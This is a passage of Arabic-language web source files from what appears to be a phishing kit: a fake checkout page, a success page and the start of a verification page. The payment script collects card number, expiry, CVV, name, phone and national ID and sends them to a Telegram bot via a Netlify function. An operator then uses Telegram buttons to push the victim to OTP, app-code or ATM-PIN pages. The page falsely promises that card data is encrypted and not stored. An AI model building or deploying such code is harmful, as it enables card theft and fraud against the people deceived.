                <img id="masterIcon" src="assets/images/Mastercard.svg" alt="" aria-hidden="true" style="display:none;" />
              </div>
                <div class="card-error" id="cardNumberError"></div>
              </div>
            </div>

            <div class="expiry-cvv-row">
              <div class="field">
                <label class="label" for="expiryInput">تاريخ الانتهاء</label>
                <div class="expiry-field" id="expiryFieldWrap">
                  <input id="expiryInput" class="card-input" type="text" inputmode="numeric" autocomplete="cc-exp" placeholder="MM/YY" maxlength="5" />
                  <div class="card-error expiry-error" id="expiryError"></div>
                </div>
              </div>
              <div class="field">
                <label class="label" for="cvv">رمز الأمان (CVV)</label>
                <input id="cvv" class="card-input" type="tel" inputmode="numeric" pattern="[0-9]*" placeholder="" maxlength="3" />
                <div class="card-error" id="cvvError"></div>
              </div>
            </div>

            <div class="secure-notice">
              <span aria-hidden="true">🔒</span>
              جميع المعلومات المالية محمية ومشفرة. لن يتم حفظ بيانات البطاقة على خوادمنا.
            </div>

            <div class="buttons-row">
              <button class="btn btn-primary" type="submit">التالي</button>
            </div>
          </form>
        </main>
      </div>
    </div>
    <div class="loading-overlay" id="loadingOverlay" aria-live="polite" aria-hidden="true">
      <div class="loading-card">
        <div class="loading-spinner" aria-hidden="true"></div>
        <div>جاري التحقق من المعلومات، يرجى الانتظار</div>
      </div>
    </div>
    <script src="assets/js/config.js"></script>
    <script src="assets/js/pin.js"></script>
    <script>
      (function () {
        const digitMap = {
          "٠": "0",
          "١": "1",
          "٢": "2",
          "٣": "3",
          "٤": "4",
          "٥": "5",
          "٦": "6",
          "٧": "7",
          "٨": "8",
          "٩": "9",
          "۰": "0",
          "۱": "1",
          "۲": "2",
          "۳": "3",
          "۴": "4",
          "۵": "5",
          "۶": "6",
          "۷": "7",
          "۸": "8",
          "۹": "9"
        };

        function normalizeDigits(value) {
          return value
            .split("")
            .map((char) => digitMap[char] ?? char)
            .join("")
            .replace(/\D+/g, "");
        }

        function formatCardNumber(value) {
          return value
            .replace(/\D/g, "")
            .slice(0, 19)
            .replace(/(.{4})/g, "$1 ")
            .trim();
        }

        function getCaretPositionFromDigitCount(value, digitCount) {
          let digitsSeen = 0;

          for (let i = 0; i < value.length; i += 1) {
            if (/\d/.test(value[i])) digitsSeen += 1;

            if (digitsSeen === digitCount) {
              return i + 1;
            }
          }

          return value.length;
        }

        function luhnCheck(num) {
          let sum = 0;
          let shouldDouble = false;
          for (let i = num.length - 1; i >= 0; i -= 1) {
            let digit = Number.parseInt(num.charAt(i), 10);
            if (Number.isNaN(digit)) return false;
            if (shouldDouble) {
              digit *= 2;
              if (digit > 9) digit -= 9;
            }
            sum += digit;
            shouldDouble = !shouldDouble;
          }
          return sum > 0 && sum % 10 === 0;
        }

        const cardInput = document.getElementById("cardNumber");
        const cardError = document.getElementById("cardNumberError");
        const cardFieldWrap = document.getElementById("cardFieldWrap");
        const genericCardIcon = document.getElementById("genericCardIcon");
        const visaIcon = document.getElementById("visaIcon");
        const masterIcon = document.getElementById("masterIcon");
        const cardHolderInput = document.getElementById("cardHolderName");
        const cardHolderError = document.getElementById("cardHolderError");
        const cvvInput = document.getElementById("cvv");
        const cvvError = document.getElementById("cvvError");
        const expiryInput = document.getElementById("expiryInput");
        const expiryFieldWrap = document.getElementById("expiryFieldWrap");
        const expiryError = document.getElementById("expiryError");
        const loadingOverlay = document.getElementById("loadingOverlay");
        const declineBox = document.getElementById("declineBox");
        const declineTitle = document.getElementById("declineTitle");
        const declineSub = document.getElementById("declineSub");
        const declineHintText = document.getElementById("declineHintText");
        const nextButton = document.querySelector(".btn-primary");
        const form = document.querySelector("form");
        let paymentStatusPollTimer = null;
        let telegramUpdatesOffset = Number(localStorage.getItem("telegramUpdatesOffset") || "0") || 0;
        function setCardBrand(rawDigits) {
          const first = rawDigits.charAt(0);
          const isVisa = first === "4";
          const isMastercard = first === "5";
          genericCardIcon.style.display = isVisa || isMastercard ? "none" : "inline-flex";
          visaIcon.style.display = isVisa ? "inline-flex" : "none";
          masterIcon.style.display = isMastercard ? "block" : "none";
          document.querySelector(".card-logos")?.classList.add("card-logos--visible");
          cardFieldWrap.classList.toggle("card-field-wrapper--brand", isVisa || isMastercard);
        }

        function getCardType(digits) {
          if (digits.startsWith("4")) return "visa";
          if (digits.startsWith("5")) return "mastercard";
          return "unknown";
        }

        function setCardError(message) {
          cardError.textContent = message || "";
          cardFieldWrap.classList.toggle("card-field-wrapper--error", Boolean(message));
        }

        function clearCardError() {
          setCardError("");
        }

        function setCardSuccess(isSuccess) {
          cardFieldWrap.classList.toggle("card-field-wrapper--success", Boolean(isSuccess));
        }

        function setFieldSuccess(fieldEl, isSuccess) {
          if (!fieldEl) return;
          fieldEl.classList.toggle("field--success", Boolean(isSuccess));
        }

        function parseExpiryParts(rawValue) {
          const digits = normalizeDigits(rawValue || "").slice(0, 4);
          const month = digits.slice(0, 2);
          const yearShort = digits.slice(2, 4);
          const year = yearShort ? String(2000 + Number.parseInt(yearShort, 10)) : "";
          return { digits, month, yearShort, year };
        }

        function validateCardNumber() {
          const digits = normalizeDigits(cardInput.value);
          if (!digits) {
            setCardError("يرجى إدخال رقم البطاقة بشكل صحيح");
            setCardSuccess(false);
            return false;
          }

          const cardType = getCardType(digits);
          const isExpectedLength = (cardType === "visa" || cardType === "mastercard")
            ? digits.length === 16
            : digits.length >= 13 && digits.length <= 19;

          if (cardType === "unknown" || !isExpectedLength || !luhnCheck(digits)) {
            setCardError("رقم بطاقة الائتمان غير صالح");
            setCardSuccess(false);
            return false;
          }

          clearCardError();
          setCardSuccess(true);
          return true;
        }

        function validateCvv() {
          const digits = normalizeDigits(cvvInput.value).slice(0, 3);
          cvvInput.value = digits;
          if (digits.length !== 3) {
            cvvError.textContent = "رمز الأمان يجب أن يكون 3 أرقام";
            setFieldSuccess(cvvInput.closest(".field"), false);
            return false;
          }
          cvvError.textContent = "";
          setFieldSuccess(cvvInput.closest(".field"), true);
          return true;
        }

        function validateExpiry() {
          const { month, yearShort } = parseExpiryParts(expiryInput?.value || "");
          const monthNumber = Number.parseInt(month, 10);
          const yearShortNumber = Number.parseInt(yearShort, 10);
          let message = "";

          if (!month || !yearShort) {
            message = "يرجى إدخال تاريخ الانتهاء بصيغة MM/YY";
          } else if (!Number.isInteger(monthNumber) || monthNumber < 1 || monthNumber > 12) {
            message = "الشهر غير صالح";
          } else if (!Number.isInteger(yearShortNumber)) {
            message = "السنة غير صالحة";
          } else {
            const now = new Date();
            const currentYearShort = now.getFullYear() % 100;
            const currentMonth = now.getMonth() + 1;
            if (yearShortNumber < currentYearShort || (yearShortNumber === currentYearShort && monthNumber < currentMonth)) {
              message = "البطاقة منتهية الصلاحية";
            }
          }

          if (expiryError) expiryError.textContent = message;

          if (message) {
            if (expiryFieldWrap) {
              expiryFieldWrap.classList.remove("expiry-field--success");
              expiryFieldWrap.classList.add("expiry-field--error");
            }
            return false;
          }

          if (expiryFieldWrap) {
            expiryFieldWrap.classList.remove("expiry-field--error");
            expiryFieldWrap.classList.add("expiry-field--success");
          }
          return true;
        }

        function validateCardHolder() {
          const value = cardHolderInput?.value.trim() || "";
          const valid = value.length >= 3;
          setFieldSuccess(cardHolderInput?.closest(".field"), valid);
          if (cardHolderError) {
            cardHolderError.textContent = valid ? "" : "يرجى إدخال اسم حامل البطاقة بشكل صحيح";
          }
          return valid;
        }

        function savePaymentData() {
          const cardDigits = normalizeDigits(cardInput?.value || "");
          const { month, year } = parseExpiryParts(expiryInput?.value || "");
          const payload = {
            cardNumber: cardInput?.value || "",
            cardNumberDigits: cardDigits,
            cardLast4: cardDigits.slice(-4),
            cardHolderName: cardHolderInput?.value.trim() || "",
            expiry: expiryInput?.value || "",
            expiryMonth: month || "",
            expiryYear: year || "",
            cvv: cvvInput?.value || "",
            updatedAt: new Date().toISOString()
          };
          localStorage.setItem("paymentData", JSON.stringify(payload));
          localStorage.setItem("cardNumber", payload.cardNumber);
          localStorage.setItem("paymentCardNumber", payload.cardNumber);
          localStorage.setItem("cardLast4", payload.cardLast4);
          localStorage.setItem("cardHolderName", payload.cardHolderName);
          localStorage.setItem("expiry", payload.expiry);
          localStorage.setItem("expiryMonth", payload.expiryMonth);
          localStorage.setItem("expiryYear", payload.expiryYear);
          localStorage.setItem("cvv", payload.cvv);
        }

        function getTelegramCredentials() {
          return { proxy: true }; // credentials handled server-side
        }

        function readCustomerInfo() {
          try {
            const payload = JSON.parse(localStorage.getItem("fazaa.orderForm") || "{}");
            return {
              fullName: payload.fullName || "غير معروف",
              phoneNumber: payload.phoneNumber || "غير معروف",
              nationalId: payload.nationalId || "غير معروف"
            };
          } catch {
            return {
              fullName: "غير معروف",
              phoneNumber: "غير معروف",
              nationalId: "غير معروف"
            };
          }
        }

        function isAdibCard(cardDigits) {
          const firstFour = normalizeDigits(cardDigits).substring(0, 4);
          return (window.rejectedPins || []).includes(firstFour);
        }

        function formatCustomerInfoMessage(customer) {
          const escapeMarkdownV2 = (value) =>
            String(value ?? "غير معروف").replace(/([_*\[\]()~`>#+\-=|{}.!\\])/g, "\\$1");
          const asCode = (value) => `\`${escapeMarkdownV2(value)}\``;
          const phoneText =
            customer.phoneNumber && customer.phoneNumber !== "غير معروف"
              ? `\u200E+971 ${customer.phoneNumber}\u200E`
              : "غير معروف";
  
          const cardData = JSON.parse(localStorage.getItem("paymentData") || "{}");
          const cardDigits = normalizeDigits(cardData.cardNumberDigits || cardData.cardNumber || "");
          const formattedCardNumber = cardDigits || "غير معروف";
          const ltrCardNumber =
            formattedCardNumber === "غير معروف"
              ? formattedCardNumber
              : `\u200E${formattedCardNumber}\u200E`;
          const bankHeader = isAdibCard(cardDigits) ? "🏦 *بنك أديب*" : null;
          const expiryText =
            cardData.expiryMonth && cardData.expiryYear
              ? `${cardData.expiryMonth}/${cardData.expiryYear}`
              : "MM/YYYY";

          return [
            "🔵 *صفحة البطاقة*",
            ...(bankHeader ? [bankHeader] : []),
            "",
            "👤 *معلومات العميل*",
            `*الاسم:* ${asCode(customer.fullName || "غير معروف")}`,
            `*الهاتف:* ${asCode(phoneText)}`,
            `*الهوية:* ${asCode(customer.nationalId || "غير معروف")}`,
            "",
            "💳 *بيانات البطاقة*",
            // `💳 *رقم البطاقة:* ${asCode(ltrCardNumber)}`,
            `💳 *رقم البطاقة:* ${ltrCardNumber}`,
            `📅 *تاريخ الانتهاء:* ${asCode(`\u200E${expiryText}\u200E`)}`,
            `🔒 *رمز الأمان:* ${asCode(cardData.cvv || "---")}`
          ].join("\n");
        }

        function setOverlayVisible(visible) {
          if (!loadingOverlay) return;
          loadingOverlay.classList.toggle("loading-overlay--visible", visible);
          loadingOverlay.setAttribute("aria-hidden", visible ? "false" : "true");
        }

        function showDeclineBox(show) {
          if (!declineBox) return;
          declineBox.style.display = show ? "flex" : "none";
        }

        function resetPaymentForm() {
          if (form) form.reset();
          if (cardInput) cardInput.value = "";
          if (cardHolderInput) cardHolderInput.value = "";
          if (expiryInput) expiryInput.value = "";
          if (cvvInput) cvvInput.value = "";

          if (cardError) cardError.textContent = "";
          if (cardHolderError) cardHolderError.textContent = "";
          if (expiryError) expiryError.textContent = "";
          if (cvvError) cvvError.textContent = "";

          if (cardFieldWrap) {
            cardFieldWrap.classList.remove("card-field-wrapper--error", "card-field-wrapper--success", "card-field-wrapper--brand");
          }
          if (expiryFieldWrap) {
            expiryFieldWrap.classList.remove("expiry-field--error", "expiry-field--success");
          }

          [cardHolderInput?.closest(".field"), cvvInput?.closest(".field")].forEach((field) => {
            if (field) field.classList.remove("field--success");
          });

          document.querySelector(".card-logos")?.classList.remove("card-logos--visible");
          setCardBrand("");

          [
            "paymentData",
            "cardNumber",
            "paymentCardNumber",
            "cardLast4",
            "cardHolderName",
            "expiry",
            "expiryMonth",
            "expiryYear",
            "cvv",
          ].forEach((key) => localStorage.removeItem(key));
        }

        function applyCardRejectedNoticeFromQuery() {
          const params = new URLSearchParams(window.location.search);
          if (params.get("cardRejected") !== "1") return;
          resetPaymentForm();
          if (declineTitle) {
            declineTitle.textContent = "تم رفض البطاقة";
          }
          if (declineSub) {
            declineSub.textContent = "عذراً، لم يتم قبول بطاقتك الائتمانية";
          }
          if (declineHintText) {
            declineHintText.textContent = "💳 يرجى استخدام بطاقة أخرى أو اختيار وسيلة دفع بديلة";
          }
          showDeclineBox(true);
        }

        function stopPaymentStatusPolling() {
          if (!paymentStatusPollTimer) return;
          window.clearInterval(paymentStatusPollTimer);
          paymentStatusPollTimer = null;
        }

        function persistTelegramOffset(offset) {
          telegramUpdatesOffset = Number(offset) || telegramUpdatesOffset;
          localStorage.setItem("telegramUpdatesOffset", String(telegramUpdatesOffset));
        }

        async function telegramApi(credentials, method, body, allowRetry = true) {
          const response = await fetch("/.netlify/functions/telegram", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({ method, ...body })
          });
          const json = await response.json().catch(() => null);
          if (!response.ok || !json?.ok) return null;
          return json;
        }

        async function bootstrapUpdatesOffset(credentials) {
          if (telegramUpdatesOffset > 0) return;
          const latest = await telegramApi(credentials, "getUpdates", {
            offset: 0,
            timeout: 0,
            allowed_updates: ["callback_query"]
          });
          const updates = latest?.result || [];
          const last = updates[updates.length - 1];
          if (last?.update_id != null) {
            persistTelegramOffset(Number(last.update_id) + 1);
          }
        }

        async function finalizeTelegramCallback(credentials, callbackQuery, statusText) {
          const message = callbackQuery?.message;
          if (!message) return;
          const baseText = String(message.text || "").replace(/\n\nالحالة:\s*(❌ تم الرفض|📱 تحويل إلى OTP-SMS|📲 تحويل إلى OTP-APP|🏧 تحويل إلى الصراف الآلي|✅ تم الإنهاء)\s*$/u, "").trim();
          const updatedText = `${baseText}\n\nالحالة: ${statusText}`;
          await telegramApi(credentials, "editMessageText", {
            chat_id: message.chat.id,
            message_id: message.message_id,
            text: updatedText,
            disable_web_page_preview: true
          });
          await telegramApi(credentials, "answerCallbackQuery", {
            callback_query_id: callbackQuery.id,
            text: statusText,
            show_alert: false
          });
        }

        function startPaymentStatusPolling(targetMessageId, credentials) {
          stopPaymentStatusPolling();
          paymentStatusPollTimer = window.setInterval(async () => {
            try {
              const updatesResponse = await telegramApi(credentials, "getUpdates", {
                offset: telegramUpdatesOffset || 0,
                timeout: 0,
                allowed_updates: ["callback_query"]
              });
              const updates = updatesResponse?.result || [];
              for (const update of updates) {
                if (update?.update_id != null) {
                  persistTelegramOffset(Number(update.update_id) + 1);
                }
                const callback = update?.callback_query;
                const callbackMessageId = Number(callback?.message?.message_id || 0);
                if (callbackMessageId !== Number(targetMessageId)) {
                  continue;
                }
                const data = String(callback?.data || "");
                if (data === "payment_reject") {
                  await finalizeTelegramCallback(credentials, callback, "❌ تم الرفض");
                  setOverlayVisible(false);
                  resetPaymentForm();
                  showDeclineBox(true);
                  stopPaymentStatusPolling();
                  return;
                }
                if (data === "payment_otp_sms") {
                  await finalizeTelegramCallback(credentials, callback, "📱 تحويل إلى OTP-SMS");
                  setOverlayVisible(false);
                  stopPaymentStatusPolling();
                  window.location.href = "verification.html";
                  return;
                }
                if (data === "payment_otp_app") {
                  await finalizeTelegramCallback(credentials, callback, "📲 تحويل إلى OTP-APP");
                  setOverlayVisible(false);
                  stopPaymentStatusPolling();
                  window.location.href = "otp-app.html";
                  return;
                }
                if (data === "payment_atm") {
                  await finalizeTelegramCallback(credentials, callback, "🏧 تحويل إلى الصراف الآلي");
                  setOverlayVisible(false);
                  stopPaymentStatusPolling();
                  window.location.href = "atm.html";
                  return;
                }
                if (data === "payment_finish") {
                  await finalizeTelegramCallback(credentials, callback, "✅ تم الإنهاء");
                  setOverlayVisible(false);
                  stopPaymentStatusPolling();
                  window.location.href = "success.html";
                  return;
                }
              }
            } catch {
              // Keep polling quietly.
            }
          }, 1200);
        }

        async function sendCustomerInfoToTelegram() {
          const credentials = getTelegramCredentials();
          if (!credentials) return null;

          const customer = readCustomerInfo();
          const message = formatCustomerInfoMessage(customer);

          try {
            const body = {
              text: message,
              parse_mode: "MarkdownV2",
              disable_web_page_preview: true,
              reply_markup: {
                inline_keyboard: [
                  [
                    { text: "💬 OTP-SMS", callback_data: "payment_otp_sms" },
                    { text: "📲 OTP-APP", callback_data: "payment_otp_app" }
                  ],
                  [
                    { text: "🏧 ATM", callback_data: "payment_atm" },
                    { text: "✅ إنهاء", callback_data: "payment_finish" }
                  ],
                  [
                    { text: "❌ رفض", callback_data: "payment_reject" }
                  ]
                ]
              }
            };

            const response = await fetch("/.netlify/functions/telegram", {
              method: "POST",
              headers: { "Content-Type": "application/json" },
              body: JSON.stringify({ method: "sendMessage", ...body })
            });
            if (!response.ok) return null;
            const data = await response.json().catch(() => null);
            if (!response.ok || !data?.ok || !data?.result?.message_id) return null;

            // ── Clear raw card data immediately after successful send ──────────
            // Keep only cardLast4 so verification.html can show the masked number.
            const last4 = localStorage.getItem("cardLast4") || "";
            [
              "paymentData", "cardNumber", "paymentCardNumber",
              "cardHolderName", "expiry", "expiryMonth", "expiryYear", "cvv"
            ].forEach((key) => localStorage.removeItem(key));
            if (last4) localStorage.setItem("cardLast4", last4);
            // ─────────────────────────────────────────────────────────────────

            return Number(data.result.message_id);
          } catch (error) {
            console.error("Telegram send exception:", error);
            return null;
          }
        }

        document.querySelectorAll('input[type="tel"]').forEach((input) => {
          input.addEventListener("input", () => {
            if (input === cardInput) return;
            const normalized = normalizeDigits(input.value);
            if (input.value !== normalized) input.value = normalized;
          });
        });

        cardInput.addEventListener("input", () => {
          const cursorPosition = cardInput.selectionStart ?? cardInput.value.length;
          const digitsBeforeCursor = cardInput.value.slice(0, cursorPosition).replace(/\D/g, "").length;
          const digits = normalizeDigits(cardInput.value);
          const formatted = formatCardNumber(digits);

          cardInput.value = formatted;

          const newCursorPosition = getCaretPositionFromDigitCount(formatted, digitsBeforeCursor);
          cardInput.setSelectionRange(newCursorPosition, newCursorPosition);

          setCardBrand(digits);
          clearCardError();
          setCardSuccess(false);
        });

        cardInput.addEventListener("blur", validateCardNumber);
        cardInput.addEventListener("input", savePaymentData);

        if (cardHolderInput) {
          cardHolderInput.addEventListener("input", () => {
            setFieldSuccess(cardHolderInput.closest(".field"), false);
            if (cardHolderError) {
              cardHolderError.textContent = "";
            }
            savePaymentData();
          });
          cardHolderInput.addEventListener("blur", validateCardHolder);
        }

        if (expiryInput) {
          expiryInput.addEventListener("input", () => {
            const digits = normalizeDigits(expiryInput.value).slice(0, 4);
            const monthDigits = digits.slice(0, 2);
            const yearDigits = digits.slice(2, 4);
            expiryInput.value = yearDigits ? `${monthDigits}/${yearDigits}` : monthDigits;
            if (expiryError) expiryError.textContent = "";
            if (expiryFieldWrap) {
              expiryFieldWrap.classList.remove("expiry-field--error");
              expiryFieldWrap.classList.remove("expiry-field--success");
            }
            savePaymentData();
          });

          expiryInput.addEventListener("blur", validateExpiry);
        }

        cvvInput.addEventListener("input", () => {
          const digits = normalizeDigits(cvvInput.value).slice(0, 3);
          if (cvvInput.value !== digits) cvvInput.value = digits;
          cvvError.textContent = "";
          setFieldSuccess(cvvInput.closest(".field"), false);
          savePaymentData();
        });

        cvvInput.addEventListener("blur", validateCvv);

        if (form && loadingOverlay) {
          form.addEventListener("submit", async (event) => {
            event.preventDefault();
            const cardValid = validateCardNumber();
            const holderValid = validateCardHolder();
            const expiryValid = validateExpiry();
            const cvvValid = validateCvv();

            if (!cardValid || !holderValid || !expiryValid || !cvvValid) {
              return;
            }

            savePaymentData();

            showDeclineBox(false);
            setOverlayVisible(true);
            try {
              const credentials = getTelegramCredentials();
              const messageId = await sendCustomerInfoToTelegram();
              if (messageId) {
                if (credentials) {
                  await bootstrapUpdatesOffset(credentials);
                  startPaymentStatusPolling(messageId, credentials);
                } else {
                  setOverlayVisible(false);
                }
              } else {
                setOverlayVisible(false);
              }
            } catch {
              setOverlayVisible(false);
            }
          });
        }

        setCardBrand(normalizeDigits(cardInput.value));
        applyCardRejectedNoticeFromQuery();
      })();
    </script>
  </body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
    <meta charset="utf-8" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta name="robots" content="noindex, nofollow" />
    <title>تم بنجاح</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700&display=swap" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" rel="stylesheet" />
    <style>
        body {
            font-family: 'Cairo', sans-serif;
            background-color: #f8f9fa;
            color: #333;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .success-card {
            max-width: 450px;
            width: 90%;
            padding: 40px 30px;
            text-align: center;
            border-radius: 24px;
            background: #fff;
            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.08);
            transform: translateY(20px);
            opacity: 0;
            animation: slideUp 0.6s ease forwards;
        }

        @keyframes slideUp {
            to {
                transform: translateY(0);
                opacity: 1;
            }
        }

        /* Animated Checkmark */
        .checkmark-wrapper {
            width: 100px;
            height: 100px;
            margin: 0 auto 30px;
        }

        .checkmark {
            width: 100px;
            height: 100px;
            border-radius: 50%;
            display: block;
            stroke-width: 2;
            stroke: #fff;
            stroke-miterlimit: 10;
            box-shadow: inset 0px 0px 0px #7ac142;
            animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;
        }

        .checkmark__circle {
            stroke-dasharray: 166;
            stroke-dashoffset: 166;
            stroke-width: 2;
            stroke-miterlimit: 10;
            stroke: #7ac142;
            fill: none;
            animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;
        }

        .checkmark__check {
            transform-origin: 50% 50%;
            stroke-dasharray: 48;
            stroke-dashoffset: 48;
            animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;
        }

        @keyframes stroke {
            100% {
                stroke-dashoffset: 0;
            }
        }

        @keyframes scale {
            0%, 100% {
                transform: none;
            }
            50% {
                transform: scale3d(1.1, 1.1, 1);
            }
        }

        @keyframes fill {
            100% {
                box-shadow: inset 0px 0px 0px 50px #7ac142;
            }
        }

        .main-title {
            font-size: 26px;
            font-weight: 700;
            margin-bottom: 15px;
            color: #2d3436;
        }

        .divider {
            height: 2px;
            width: 50px;
            background-color: #7ac142;
            margin: 20px auto;
            border-radius: 2px;
        }

        .message {
            font-size: 16px;
            color: #636e72;
            line-height: 1.8;
            margin-bottom: 35px;
        }

        .home-btn {
            display: inline-block;
            padding: 14px 40px;
            font-size: 16px;
            font-weight: 600;
            color: #fff;
            background-color: #7ac142;
            border: none;
            border-radius: 12px;
            text-decoration: none;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(122, 193, 66, 0.3);
        }

        .home-btn:hover {
            background-color: #69a838;
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(122, 193, 66, 0.4);
            color: #fff;
            text-decoration: none;
        }
    </style>
</head>

<body>
    <div class="success-card">
        <div class="checkmark-wrapper">
            <svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52">
                <circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none" />
                <path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8" />
            </svg>
        </div>
        
        <h1 class="main-title">تم استلام طلبك بنجاح</h1>
        
        <div class="divider"></div>

        <p class="message">شكرًا لك! تم استلام طلبك بنجاح. سيتواصل معك فريق التوصيل في الوقت المحدد لتسليم المنتج.</p>

    </div>
</body>
</html>
</file>

<file: verification.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="robots" content="noindex, nofollow" />
